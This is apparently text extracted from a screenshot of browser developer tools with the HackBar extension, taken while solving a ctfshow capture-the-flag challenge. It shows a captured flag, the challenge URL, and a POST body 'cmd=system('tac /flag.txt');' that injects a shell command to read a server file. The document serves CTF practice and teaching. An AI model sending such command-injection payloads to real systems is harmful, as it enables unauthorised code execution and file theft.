 ctfshow{bc38d974-05e9-420e-b089-b8efe7d50b9e}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://fbd5f35f-881b-46ee-9b4f-15ccdb04411d.challenge.ctf.show/2.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=system('tac /flag.txt'); Upgrade-Insecure-Requests 1